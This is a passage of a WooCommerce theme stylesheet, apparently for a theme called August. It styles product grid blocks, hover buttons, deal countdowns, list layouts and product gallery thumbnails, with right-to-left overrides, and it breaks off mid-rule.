.product-block.grid .buttons {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.product-block.grid .buttons-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 0.3s ease-in-out 0.2s;
  -o-transition: all 0.3s ease-in-out 0.2s;
  transition: all 0.3s ease-in-out 0.2s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
}
.product-block.grid:hover {
  border-color: #e3e7e8;
}
.product-block.grid:hover .buttons {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block.grid:hover .buttons-bottom {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.product-block.v2 {
  background-color: #fff;
  overflow: hidden;
}
.product-block.v2 .quickview,
.product-block.v2 .added_to_cart, .product-block.v2 .button {
  padding-right: 0 !important;
  padding-left: 0 !important;
}
.product-block.v2 .quickview:after, .product-block.v2 .quickview:before,
.product-block.v2 .added_to_cart:after,
.product-block.v2 .added_to_cart:before, .product-block.v2 .button:after, .product-block.v2 .button:before {
  display: none !important;
}
.product-block.v2 .added_to_cart, .product-block.v2 .button {
  background: transparent !important;
  color: var(--august-theme-color) !important;
  font-weight: 500;
}
.product-block.v2 .yith-wcwl-add-to-wishlist a {
  width: auto;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.product-block.v2 .yith-wcwl-add-to-wishlist a:hover, .product-block.v2 .yith-wcwl-add-to-wishlist a:focus {
  color: var(--august-theme-color);
}
.product-block.v2 .yith-wcwl-add-to-wishlist a:after {
  display: none;
}
.product-block.v2 .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay {
  background-color: transparent !important;
}
.product-block.v2 .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay:before {
  display: none;
}
.product-block.v2 .yith-wcwl-wishlistexistsbrowse a,
.product-block.v2 .yith-wcwl-wishlistaddedbrowse a {
  color: var(--august-theme-color);
}
.product-block.v2 .view_v2 {
  margin-left: 20px;
}
.rtl .product-block.v2 .view_v2 {
  margin-right: 20px;
  margin-left: inherit;
}
.product-block.v2 .view_v2 .quickview {
  font-size: 17px;
  line-height: 1;
}
.product-block.v2 .buttons-v2 {
  position: absolute;
  left: 20px;
  right: 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin-top: 10px;
}
.product-block.v2 .metas {
  padding: 20px;
  z-index: 1;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.product-block.v2:hover .metas {
  -webkit-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
}
.product-block.v2:hover .buttons-v2 {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block.v3 {
  text-align: center;
}
.product-block.v3 .added_to_cart,
.product-block.v3 .button {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  text-align: center;
  font-size: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
  padding: 0 !important;
}
.product-block.v3 .added_to_cart .text,
.product-block.v3 .button .text {
  display: none;
}
.product-block.v3 .added_to_cart:hover, .product-block.v3 .added_to_cart:focus,
.product-block.v3 .button:hover,
.product-block.v3 .button:focus {
  color: #fff;
}
.product-block.v3 .added_to_cart:not(.loading):after,
.product-block.v3 .button:not(.loading):after {
  font-weight: 400;
  font-family: 'themify';
  content: "\e655";
  font-size: 16px;
  letter-spacing: 0;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-block.v3 .added_to_cart:before {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .product-block.v3 .added_to_cart:before {
  left: auto;
  right: auto;
}
.rtl .product-block.v3 .added_to_cart:before {
  right: 0;
  left: auto;
}
.product-block.v3 .yith-wcwl-add-to-wishlist a {
  background-color: var(--august-theme-color);
  color: #fff;
}
.product-block.v3 .quickview {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  text-align: center;
  font-size: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
  padding: 0 !important;
  background-color: var(--august-theme-color);
  color: #fff;
}
.product-block.v3 .quickview:before {
  z-index: -1;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: var(--august-theme-hover-color);
  top: 0;
  right: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0;
}
.rtl .product-block.v3 .quickview:before {
  left: 0;
  right: auto;
}
.product-block.v3 .quickview:hover, .product-block.v3 .quickview:focus {
  color: #fff;
}
.product-block.v3 .quickview:hover:before, .product-block.v3 .quickview:focus:before {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .product-block.v3 .quickview:hover:before, .rtl .product-block.v3 .quickview:focus:before {
  left: auto;
  right: auto;
}
.rtl .product-block.v3 .quickview:hover:before, .rtl .product-block.v3 .quickview:focus:before {
  right: 0;
  left: auto;
}
.product-block.v3 .quickview.loading:before {
  width: 100%;
  z-index: 1;
}
.product-block.v3 .buttons-v3 {
  position: absolute;
  z-index: 1;
  padding: 20px;
  bottom: 0;
  left: 0;
  width: 100%;
}
.product-block.v3 .buttons-v3 > * {
  margin: 0 3px;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.product-block.v3 .buttons-v3 > *:nth-child(1) {
  transition-delay: 0.1s;
}
.product-block.v3 .buttons-v3 > *:nth-child(2) {
  transition-delay: 0.15s;
}
.product-block.v3 .buttons-v3 > *:nth-child(3) {
  transition-delay: 0.20s;
}
.product-block.v3 .sale-perc {
  min-width: 40px;
  padding: 0 2px;
  line-height: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.product-block.v3:hover .buttons-v3 > * {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block.v4 {
  text-align: center;
}
.product-block.v4 .added_to_cart,
.product-block.v4 .button {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  text-align: center;
  font-size: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
  padding: 0 !important;
  background-color: transparent !important;
  color: var(--august-link-color);
}
.product-block.v4 .added_to_cart:before,
.product-block.v4 .added_to_cart .text,
.product-block.v4 .button:before,
.product-block.v4 .button .text {
  display: none !important;
}
.product-block.v4 .added_to_cart.loading:after, .product-block.v4 .added_to_cart:hover, .product-block.v4 .added_to_cart:focus,
.product-block.v4 .button.loading:after,
.product-block.v4 .button:hover,
.product-block.v4 .button:focus {
  color: var(--august-theme-color);
}
.product-block.v4 .added_to_cart.loading:after, .product-block.v4 .added_to_cart:after,
.product-block.v4 .button.loading:after,
.product-block.v4 .button:after {
  font-weight: 400;
  font-family: 'themify';
  content: "\e655";
  font-size: 16px;
  letter-spacing: 0;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-animation: none;
  animation: none;
  margin: 0;
  width: 16px;
}
.product-block.v4 .added_to_cart {
  color: var(--august-theme-color);
}
.product-block.v4 .yith-wcwl-add-to-wishlist a:hover, .product-block.v4 .yith-wcwl-add-to-wishlist a:focus {
  color: var(--august-theme-color);
}
.product-block.v4 .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay, .product-block.v4 .yith-wcwl-add-to-wishlist a:after {
  display: none !important;
}
.product-block.v4 .yith-wcwl-wishlistexistsbrowse a,
.product-block.v4 .yith-wcwl-wishlistaddedbrowse a {
  color: var(--august-theme-color);
}
.product-block.v4 .yith-wcwl-wishlistexistsbrowse a:after,
.product-block.v4 .yith-wcwl-wishlistaddedbrowse a:after {
  display: none;
}
.product-block.v4 .quickview {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  text-align: center;
  font-size: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
  padding: 0 !important;
  background-color: transparent !important;
  color: var(--august-link-color);
}
.product-block.v4 .quickview:hover, .product-block.v4 .quickview:focus {
  color: var(--august-theme-color);
}
.product-block.v4 .quickview.loading:after, .product-block.v4 .quickview.loading:before {
  display: none !important;
}
.product-block.v4 .buttons-v3 {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 10px;
}
.product-block.v4 .buttons-v3 > * {
  margin: 0 3px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  opacity: 0;
  filter: alpha(opacity=0);
}
.product-block.v4 .buttons-v3 > *:nth-child(1) {
  transition-delay: 0.05s;
}
.product-block.v4 .buttons-v3 > *:nth-child(2) {
  transition-delay: 0.1s;
}
.product-block.v4 .buttons-v3 > *:nth-child(3) {
  transition-delay: 0.15s;
}
.product-block.v4:hover .image .image-effect {
  -webkit-transform: translate(-50%, -50%) scale(1.05);
  -moz-transform: translate(-50%, -50%) scale(1.05);
  -ms-transform: translate(-50%, -50%) scale(1.05);
  -o-transform: translate(-50%, -50%) scale(1.05);
  transform: translate(-50%, -50%) scale(1.05);
}
.product-block.v4:hover .buttons-v3 > * {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
}

.product-block.grid-deal .price {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
@media (min-width: 1200px) {
  .product-block.grid-deal .metas {
    padding: 15px 20px;
  }
}
.product-block.grid-deal .apus-countdown {
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .product-block.grid-deal .apus-countdown {
    margin-bottom: 20px;
  }
}
.product-block.grid-deal .apus-countdown .times {
  justify-content: space-around;
  -webkit-justify-content: space-around;
  -ms-justify-content: space-around;
}
.product-block.grid-deal.deal2 {
  border: 2px solid var(--august-theme-color);
}
.product-block.grid-deal.deal2 .slogan {
  font-weight: 700;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .product-block.grid-deal.deal2 .slogan {
    margin-bottom: 20px;
  }
}
.product-block.grid-deal.v1-2 {
  border: 0;
}
.product-block.grid-deal.v1-2 .add-cart {
  padding: 0;
}
.product-block.grid-deal.v1-2 .meta-bottom {
  margin: 0;
}
@media (min-width: 1200px) {
  .product-block.grid-deal.v1-2:hover .metas .add-cart {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@media (min-width: 768px) {
  .list-product-inner .image-left {
    width: 200px;
  }
}
@media (min-width: 1200px) {
  .list-product-inner .image-left {
    width: 300px;
  }
}
@media (max-width: 767px) {
  .list-product-inner .info-right {
    margin-top: 15px;
  }
}
@media (min-width: 768px) {
  .list-product-inner .info-right {
    width: calc(100% - 200px);
    padding-left: 20px;
  }
  .rtl .list-product-inner .info-right {
    padding-right: 20px;
    padding-left: inherit;
  }
}
@media (min-width: 1200px) {
  .list-product-inner .info-right {
    width: calc(100% - 300px);
    padding-left: 30px;
  }
  .rtl .list-product-inner .info-right {
    padding-right: 30px;
    padding-left: inherit;
  }
}
@media (max-width: 767px) {
  .list-product-inner .buttons {
    margin-top: 10px;
  }
}
.list-product-inner .buttons > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 6px;
}
.rtl .list-product-inner .buttons > * {
  margin-left: 6px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .list-product-inner .buttons > * {
    margin-right: 12px;
  }
  .rtl .list-product-inner .buttons > * {
    margin-left: 12px;
    margin-right: inherit;
  }
}
.list-product-inner .buttons > *:last-child {
  margin-right: 0;
}
.rtl .list-product-inner .buttons > *:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.list-product-inner .product-excerpt {
  margin-top: 5px;
}
@media (min-width: 1200px) {
  .list-product-inner .product-excerpt {
    margin-top: 15px;
  }
}
.list-product-inner .list-product-bottom {
  padding-top: 15px;
}
@media (min-width: 768px) {
  .list-product-inner .list-product-bottom {
    padding-top: 25px;
  }
}

.shop-list-small {
  background-color: #fff;
  padding: 15px;
  border: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .shop-list-small {
    padding: 20px;
  }
}
.shop-list-small .image-left {
  width: 100px;
}
.shop-list-small .info-right {
  width: calc(100% - 100px);
  padding-left: 20px;
}
.rtl .shop-list-small .info-right {
  padding-right: 20px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .shop-list-small .info-right {
    padding-left: 30px;
  }
  .rtl .shop-list-small .info-right {
    padding-right: 30px;
    padding-left: inherit;
  }
}
.shop-list-small .name {
  font-size: 14px;
  margin: 0 0 5px;
}

.shop-list-small-2 .image-left {
  padding: 5px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  width: 90px;
}
.shop-list-small-2 .info-right {
  width: calc(100% - 90px);
  padding-left: 20px;
}
.rtl .shop-list-small-2 .info-right {
  padding-right: 20px;
  padding-left: inherit;
}
.shop-list-small-2 .name {
  font-size: 14px;
  margin: 0 0 5px;
}

.product-special .name {
  line-height: 1.25;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 30px;
  font-family: var(--august-heading-font), Arial, sans-serif;
}
@media (min-width: 1200px) {
  .product-special .name {
    font-size: 60px;
  }
}
.product-special .name a {
  color: #fff !important;
}
.product-special .price {
  font-size: 30px !important;
  font-family: var(--august-heading-font), Arial, sans-serif;
  color: #fff !important;
}
.product-special .price del {
  color: #fff !important;
  font-size: 18px !important;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.product-special .apus-countdown {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .product-special .apus-countdown {
    margin-top: 40px;
  }
}
.product-special .apus-countdown .times > div {
  color: #fff;
}
@media (min-width: 1200px) {
  .product-special .apus-countdown .times > div {
    font-size: 16px;
    margin-right: 40px;
  }
  .rtl .product-special .apus-countdown .times > div {
    margin-left: 40px;
    margin-right: inherit;
  }
}
.product-special .apus-countdown .times > div:last-child {
  margin-right: 0;
}
.rtl .product-special .apus-countdown .times > div:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.product-special .apus-countdown .times > div span {
  border-color: #fff;
  background-color: #fff;
  color: var(--august-theme-color);
}
@media (min-width: 1200px) {
  .product-special .apus-countdown .times > div span {
    width: 90px;
    height: 90px;
    line-height: 88px;
    font-size: 30px;
  }
}

.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  float: none;
  display: inline-block;
  vertical-align: text-bottom;
}
.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  font-size: 13px;
  line-height: 1;
  vertical-align: text-bottom;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 100%;
}

.single_variation_wrap div.qty {
  font-size: 15px;
  text-transform: uppercase;
  color: var(--august-text-color);
  font-weight: 600;
  margin-top: 10px;
  margin-right: 10px;
}
.rtl .single_variation_wrap div.qty {
  margin-left: 10px;
  margin-right: inherit;
}

@media (min-width: 1024px) {
  .wrapper-shop {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.wrapper-shop .apus-pagination {
  border-top: 1px solid #e3e7e8;
  padding-top: 40px;
  margin-top: 0;
}
.wrapper-shop aside.sidebar {
  background: transparent;
}

.thumbnails-image ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.thumbnails-image .prev,
.thumbnails-image .next {
  display: block;
  width: 100%;
  text-align: center;
  font-size: 18px;
  color: #000;
}
.thumbnails-image .thumb-link {
  display: block;
  opacity: 0.4;
  filter: alpha(opacity=40);
  margin: 10px 0;
}
.thumbnails-image .thumb-link:hover, .thumbnails-image .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

.user_photo_thumbs {
  list-style: none;
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
}
.user_photo_thumbs li {
  display: inline-block;
  margin: 0 4px;
  width: 70px;
  opacity: 0.4;
  filter: alpha(opacity=40);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.user_photo_thumbs li:hover, .user_photo_thumbs li.active, .user_photo_thumbs li:active {
  opacity: 1;
  filter: alpha(opacity=100);
}

.user_photo {
  margin-top: 50px;
}

.delivery_info {
  text-align: center;
  background: #f5f5f5;
  font-size: 14px;
  padding: 8px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.delivery_info:hover {
  background: gainsboro;
}
.delivery_info i {
  font-size: 16px;
  margin-right: 10px;
}
.rtl .delivery_info i {
  margin-left: 10px;
  margin-right: inherit;
}

@media (min-width: 1200px) {
  .details-product .left-detail {
    padding-right: 0;
  }
  .rtl .details-product .left-detail {
    padding-left: 0;
    padding-right: inherit;
  }
}
.details-product .add_to_wishlist .heart-icon {
  vertical-align: text-bottom;
}
.details-product .shipping_info {
  margin-top: 15px;
  font-size: 14px;
  color: #b7b7b7;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .details-product .shipping_info {
    margin-top: 40px;
  }
}
.details-product .shipping_info:hover {
  color: var(--august-text-color);
}
.details-product .shipping_info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.details-product .shipping_info ul i {
  margin-right: 6px;
}
.rtl .details-product .shipping_info ul i {
  margin-left: 6px;
  margin-right: inherit;
}
.details-product .shipping_info ul li {
  margin-bottom: 0px;
}
@media (min-width: 1200px) {
  .details-product .shipping_info ul li {
    margin-bottom: 5px;
  }
}
.details-product .shipping_info ul li:last-child {
  margin-bottom: 0;
}
.details-product .price-rating-wrapper {
  margin-top: 5px;
  clear: both;
  overflow: hidden;
}
.details-product .price-rating-wrapper .price ins {
  color: var(--august-theme-color);
}
.details-product .pro-info {
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  .details-product .pro-info {
    font-size: 30px;
  }
}
.details-product .popup-video {
  text-align: center;
  background: #fff;
  color: var(--august-link-color);
  height: 35px;
  line-height: 33px;
  width: 35px;
  border: 1px solid #e3e7e8;
  overflow: hidden;
  display: inline-block;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .details-product .popup-video {
    font-size: 16px;
    height: 45px;
    line-height: 42px;
    width: 45px;
  }
}
.details-product .popup-video:hover {
  background-color: var(--august-theme-color);
  color: #fff;
  border-color: var(--august-theme-color);
}
.details-product div.video {
  z-index: 2;
  position: absolute;
  left: 15px;
  bottom: 15px;
}
.rtl .details-product div.video {
  right: 15px;
  left: auto;
}
@media (min-width: 1200px) {
  .details-product div.video {
    left: 30px;
    bottom: 30px;
  }
  .rtl .details-product div.video {
    right: 30px;
    left: auto;
  }
}
.details-product .countdown-product {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .details-product .countdown-product {
    margin-top: 30px;
  }
}
.details-product .image-mains .wrapper-thumbs .slick-carousel .slick-arrow {
  line-height: 1;
  border: 0;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
}
.details-product .image-mains .wrapper-thumbs .slick-carousel .slick-arrow:hover, .details-product .image-mains .wrapper-thumbs .slick-carousel .slick-arrow:focus {
  color: var(--august-theme-color);
}
.details-product .image-mains.thumbnails-bottom .wrapper-thumbs {
  margin-top: 20px;
}
.details-product .image-mains.thumbnails-left {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
  width: calc(100% - 105px);
  order: 2;
  -webkit-order: 2;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}
.details-product .image-mains.thumbnails-left .wrapper-thumbs {
  order: 1;
  -webkit-order: 1;
  width: 105px;
  padding-right: 20px;
}
.details-product .image-mains.thumbnails-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper {
  width: calc(100% - 105px);
  order: 1;
  -webkit-order: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}
.details-product .image-mains.thumbnails-right .wrapper-thumbs {
  order: 2;
  -webkit-order: 2;
  width: 105px;
  padding-left: 20px;
}
.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide.slick-current .thumbs-inner:before {
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner {
  max-width: 100%;
  display: block;
  cursor: pointer;
  position: relative;
}
.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner:before {
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  opacity: 0;
  filter: alpha(opacity=0);
}
.details-product .apus-woocommerce-product-gallery-thumbs.slick-carousel {
  margin-left: -10px;
  margin-right: -10px;
}
.details-product .apus-woocommerce-product-gallery-thumbs.slick-carousel .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}
.details-product .apus-woocommerce-product-gallery-thumbs.vertical {
  margin: 0;
  padding-bottom: 20px;
}
.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-slide {
  padding: 0;
  margin-bottom: 10px;
  border: 0;
}
@media (min-width: 1200px) {
  .details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-slide {
    margin-bottom: 20px;
  }
}
.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow {
  top: inherit;
  bottom: 0;
  margin: 0 5px;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.details-product .apus-woocommerce-product-gallery {
  margin: 0;
  width: 100%;
}
.details-product .apus-woocommerce-product-gallery img {
  width: 100%;
}
.details-product .apus-woocommerce-product-gallery .slick-slide {
  padding: 0;
}
.details-product .apus-woocommerce-product-gallery .slick-arrow {
  opacity: 0;
  filter: alpha(opacity=0);
}
.details-product .apus-woocommerce-product-gallery:hover .slick-arrow {
  opacity: 1;
  filter: alpha(opacity=100);
}
.details-product .apus-woocommerce-product-gallery-wrapper {
  position: relative;
}
.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  opacity: 1;
  filter: alpha(opacity=100);
  right: 15px;
  width: 35px;
  height: 35px;
  line-height: 33px;
  display: inline-block;
  background: #fff;
  text-align: center;
  border: 1px solid #e3e7e8;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
}
.rtl .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
  left: 15px;
  right: auto;
}
@media (min-width: 1200px) {
  .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
    font-size: 16px;
    bottom: 30px;
    right: 30px;
    width: 45px;
    height: 45px;
    line-height: 43px;
  }
  .rtl .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
    left: 30px;
    right: auto;
  }
}
.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:hover, .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:active {
  color: #fff;
  background: var(--august-theme-color);
  border-color: var(--august-theme-color);
}
.details-product .woocommerce-product-details__short-description.hideContent {
  overflow: hidden;
  height: 60px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.details-product .woocommerce-variation-add-to-cart {
  width: 100%;
  overflow: hidden;
}
.details-product .list li {
  margin-bottom: 10px;
}
.details-product .list i {
  color: var(--august-theme-color);
  margin-right: 8px;
}
.rtl .details-product .list i {
  margin-left: 8px;
  margin-right: inherit;
}
.details-product .woocommerce-variation-price {
  margin-bottom: 15px;
}
.details-product .product_meta {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .details-product .product_meta {
    margin-top: 40px;
  }
}
.details-product .product_meta > * {
  display: block;
  margin-bottom: 5px;
}
.details-product .product_meta .sub_title {
  color: var(--august-text-color);
  text-transform: capitalize;
  display: inline-block;
  margin-right: 5px;
  min-width: 100px;
  display: inline-block;
}
.rtl .details-product .product_meta .sub_title {
  margin-left: 5px;
  margin-right: inherit;
}
.details-product .product_meta a {
  color: var(--august-text-color);
}
.details-product .product_meta a:hover, .details-product .product_meta a:focus {
  color: var(--august-theme-color);
}
.details-product .apus-social-share .sub_title {
  color: var(--august-text-color);
